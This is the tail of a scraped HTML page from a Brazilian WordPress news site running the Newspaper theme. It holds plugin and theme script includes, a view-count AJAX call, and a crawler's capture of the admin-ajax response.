<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.13.63" id="the_champ_combined_script-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.2" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[35547]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paraiba21.com.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2
body_size: -500
content:
{"35547":20}